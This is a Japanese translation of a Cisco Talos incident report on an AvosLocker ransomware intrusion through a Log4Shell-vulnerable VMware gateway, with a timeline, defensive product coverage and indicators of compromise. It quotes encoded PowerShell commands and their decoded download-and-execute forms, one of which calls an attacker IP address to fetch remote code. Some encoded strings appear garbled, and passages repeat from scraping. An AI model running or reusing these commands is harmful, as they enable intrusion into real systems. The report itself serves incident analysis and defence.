- 最近のインシデント対応業務で、AvosLocker による一連の攻撃が 1 か月にわたって展開されたことが確認されました。

- 攻撃に使用されたツールは、Cobalt Strike

、Sliver

、Sliver 、市販のネットワークスキャナーなどさまざまです。

、市販のネットワークスキャナーなどさまざまです。 - 今回のインシデントでは、VMware Horizon と Unified Access Gateway が初期の侵入経路となりました。この組み合わせには、Log4Shell の脆弱性があります。シスコ製品をネットワークに展開する際にアプライアンスが構成されていなかったことが原因で内部サーバーへのアクセスを許してしまい、ここを足がかりとされました。

- 攻撃者がネットワーク内で活動している間、セキュリティ製品でセキュリティイベントが検出されましたが、セキュリティチームはその内容を確認していませんでした。確認していれば、ランサムウェアの活動を阻止できた可能性があります。

攻撃グループの素性:Avos

ランサムウェアグループ Avos は 2021 年にその存在が初めて確認![]() されました。当初は Windows マシンを標的としていましたが、最近になって Linux 環境を標的とする新たな亜種も確認されています。この亜種は、グループ名にちなんで AvosLocker と名付けられました。Avos には潤沢な活動資金があり、2021 年 6 月に活動を開始しています。金銭の獲得を目的として Ransomware as a Service(RaaS)モデル

されました。当初は Windows マシンを標的としていましたが、最近になって Linux 環境を標的とする新たな亜種も確認されています。この亜種は、グループ名にちなんで AvosLocker と名付けられました。Avos には潤沢な活動資金があり、2021 年 6 月に活動を開始しています。金銭の獲得を目的として Ransomware as a Service(RaaS)モデル![]() で活動を続けており、アフィリエイトプログラムを通じて新たなパートナーを取り込んでいます。プログラムのアナウンスには、ランサムウェアの機能に関する情報などが含まれています。また、アフィリエイトに対し、AvosLocker を使用して攻撃を実行する際にどのように交渉を行い、金銭を要求するかが説明されています。「Avos」と名乗るユーザーが、ロシアのフォーラム XSS でアフィリエイトの募集を行っていることも確認されています。

で活動を続けており、アフィリエイトプログラムを通じて新たなパートナーを取り込んでいます。プログラムのアナウンスには、ランサムウェアの機能に関する情報などが含まれています。また、アフィリエイトに対し、AvosLocker を使用して攻撃を実行する際にどのように交渉を行い、金銭を要求するかが説明されています。「Avos」と名乗るユーザーが、ロシアのフォーラム XSS でアフィリエイトの募集を行っていることも確認されています。

初期感染経路

Avos は通常、初期感染経路としてスパムメール攻撃を仕掛け、ランサムウェアを配布します。ただし、今回取り上げるインシデントの場合、初期感染経路は VMware Horizon の Unified Access Gateway(UAG)を介してインターネット上に公開された ESXi サーバーでした。UAG には、Log4Shell の脆弱性があります。お客様から Talos に連絡があったのは 2022 年 3 月 7 日ですが、2022 年 2 月 7 日にはすでにランサムウェア攻撃に関連するアクティビティがあったことが確認されています。

このお客様の UAG では、Log4j に関連する以下の脆弱性が見つかりました。

上記の脆弱性により、低い権限しか持たない「gateway」というユーザーが root でもないのに Unified Access Gateway でリモートコードを実行できる可能性があります。そのうえ、内部インフラストラクチャへのアクセスを制御または制限できる内部トランジット ファイアウォールは設定されていませんでした。この点を突いて、攻撃者はお客様のネットワークに最初の侵入を果たして足がかりを確立し、内部サーバーにアクセスしていました。

この事例では、ワークステーションからサーバーまでのほとんどのエンドポイントで Cisco Secure Endpoint(旧 Cisco Advanced Malware Protection)が EPP/EDR ソリューションとして使用されていたため、攻撃の全容に関する重要な情報を収集することができました。

攻撃タイムライン

攻撃の初期段階で、攻撃者は被害者のネットワークへの足がかりを築くために数多くの手順を実行していました。それ以外にも、エンドポイントでは複数のペイロードと悪意のあるツールが確認されています。環境寄生型バイナリ(LoLBin)も使用されていました。

Talos は、攻撃者が Windows Server で WMI Provider Host(wmiprvse.exe)を使用しているのを確認しました。まずここから侵入し、DownloadString メソッドを使用して、エンコードされた PowerShell スクリプトを実行していました。2 月 11 日午前 1 時 41 分(世界協定時)のことです。

その 3 日後の 2 月 14 日、「C:\Windows\System32\temp\」にある RuntimeBrokerService.exe 実行ファイルに対してレトロスペクティブ検出がトリガーされ、「watcher.exe」というファイルが作成されました。見つかったファイルは、AvosLocker ではなく暗号通貨マイナーに関連していると思われるファイルでした。そのため、別の攻撃者のアーティファクトである可能性があります。自ら動くことなく、より多くの金銭を得ようとして、ランサムウェアだけでなく暗号通貨マイナーも配布されることは珍しくありません。ただし、今回の一連の攻撃とは関係ない DarkComet![]() サンプルも見つかっています。これは、複数の攻撃者がこのネットワークに侵入していたという重要な証拠です。

サンプルも見つかっています。これは、複数の攻撃者がこのネットワークに侵入していたという重要な証拠です。

約 4 週間後の 3 月 4 日に、攻撃者はエンコードされた別の PowerShell コマンドを実行しています。このときも、以下に示すように DownloadString メソッドが使用されました。

powershell.exe -exec bypass -enc aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHKACWB0AGUAbQAuAEAZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKAKQAUA

EQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAAA6ACAALwA0ADUALgAxADMANgAuADIAMwAwACAWAADEAO

gA0ADAAMAAwACAAyADMANABSADIAMWAnACkAOwA=

これを復号すると次のようになります。

iex (New-Object SystemNetWebClient)DownloadString(‘http://45[.]136[.]230[.]191:4000/D234R23’);

その 2 日後の 3 月 6 日にも、攻撃者は PowerShell スクリプトを実行しています。このスクリプトは、Sliver ペイロード(ファイル名は「vmware_kb.exe」)をダウンロードして実行するために使用されました。Team Cymru が投稿した Sliver に関するブログによると、同様の攻撃でこの実行ファイルが展開されたことが確認されています。その数日後に、複数の PowerShell スクリプトを実行してさらにファイルをダウンロードしています。Mimikatz のほか、「IIS Temporary Compressed Files.zip」という .zip アーカイブがダウンロードされており、アーカイブには Cobalt Strike ビーコンと「scanner.exe」というポートスキャナーが含まれていました。このポートスキャナーは SoftPerfect Network Scanner![]() という市販の製品で、Avos が展開することで知られています。その日の遅く、攻撃者は WMIC を利用して、ローカルホストとリモートホストの両方で管理設定を変更しています。これは、ラテラルムーブメントの第 1 段階を示す挙動です。

という市販の製品で、Avos が展開することで知られています。その日の遅く、攻撃者は WMIC を利用して、ローカルホストとリモートホストの両方で管理設定を変更しています。これは、ラテラルムーブメントの第 1 段階を示す挙動です。

3 月 6 日に、以下に示す別の PowerShell コマンドが確認されました。これは、powershell-import 関数を実行する Cobalt Strike ビーコンのアーティファクトです。

powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAAAuAFcAZQBiAGMAbAbABpAGUAbgB0ACkALgBEAG8A dwBuAGwAbwAgAUQAUWB0AHIAAQBuAGcAKAAAGgAdAB0AAAOgAvAC8AMQAyADcALgAwAC4AMAAAAAAAAGAzADIANAA2AdcALwAnACkA

これを復号すると次のようになります。

IEX (New-Object NetWebclient)DownloadString(‘http://127.0.0.1:32467/’)

3 月 8 日、SoftPerfect Network Scanner の別のインスタンスが AnyDesk 経由でネットワーク内の別のサーバーに転送されました。その日の遅くに、最終ペイロードである AvosLocker が配布されています。ペイロードのファイル名は、被害を受けた企業の社名でした。

標的とするネットワーク全体にランサムウェアなどのツールを展開するために、PDQ Deploy![]() という正規のソフトウェア展開ツールが使用されていました。ランサムウェアに感染すると被害者のファイルは暗号化され、以下に示すような身代金メモが表示されます。

という正規のソフトウェア展開ツールが使用されていました。ランサムウェアに感染すると被害者のファイルは暗号化され、以下に示すような身代金メモが表示されます。

まとめ

今回のインシデントは、セキュリティアプライアンスを適切にセットアップして構成すること、更新とパッチを適用すること、セキュリティチームが常にアラートをモニタリングすることの重要性を示しています。今回の攻撃で使用された手法は目新しいものではありませんが、適切な予防措置が講じられていなければ、依然として効果的です。

Avos のように非常に強い動機を持った攻撃者が積極的にアフィリエイトを募集しているため、同様の攻撃が今後急増する可能性があります。攻撃者は絶えず脆弱なネットワークを探しており、比較的容易に侵入を果たすだけの力があります。今回ご紹介した事例のように、複数の攻撃者が侵入することもあるため、エクスプロイト後のアクティビティを検出し、封じ込め、保護するには、多層防御モデルが不可欠です。ネットワークベースの静的な脅威検出技術だけでなく、システム動作分析やエンドポイント保護を適切に設定することでセキュリティを補完することが極めて重要と言えます。

カバレッジ



お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、

Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトをテストします。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

Orbital クエリ

Cisco Secure Endpoint ユーザーは、Orbital Advanced Search![]() を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、こちら

を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、こちら![]() とこちら

とこちら![]() をクリックしてください。

をクリックしてください。

IOC(侵入の痕跡)

AvosLocker

ffd933ad53f22a0f10cceb4986087258f72dffdd36999b7014c6b37c157ee45f

cee38fd125aa3707DC77351dde129dba5e5aa978b9429ef3e09a95ebf127b46b

Sliver

7f0deab21a3773295319e7a0afca1bea792943de0041e22523eb0d61a1c155e2

Mimikatz

cac73029ad6a543b423822923967f4c240d02516fab34185c59067896ac6eb99

29a3ae1d32e249d01b39520cd1db27aa980e646d83694ff078424bed60df9304

63bdd396ff6397b3a17913badb7905c88e217d0a8cf864ab5e71cc174a4f97a1

63ebb998ebbbfe3863214a85c388fc23b58af4492b2e96eb53c436360344d79d

912018ab3c6b16b39ee84f17745ff0c80a33cee241013ec35d0281e40c0658d9

f2faa8a91840de16efb8194182bcfa9919b74a2c2de40d6ed4791a3308897a01

Cobalt Strike アーティファクト

SMB.PS1

48514e6bb92dd9e24a16a4ab1c7c3bd89dad76bef53cec2a671821024fadcb2b

61239d726c92c82f553200ecbec3ac18d251902fb9ca4d4f52263c82374a5b75

BEACON.PS1

e4af7f048e93b159e20cc3efbacdb68e3c1fb213324daf325268ccb71f6c3189

e68f9c3314beee640cc32f08a8532aa8dcda613543c54a83680c21d7cd49ca0f

IIS Temporary Compressed Files.zip

978dffa295ac822064ff6f7a6b6bc498e854f833d36633214d35ccce70db4819

URL

hxxp[://]45[.]136[.]230[.]191:4000/D234R23

IP

176[.]113[.]115[.]107

45[.]136[.]230[.]191

本稿は 2022 年 06 月 00 日に Talos Group

のブログに投稿された「Avos ransomware group expands with new attack arsenal

」の抄訳です。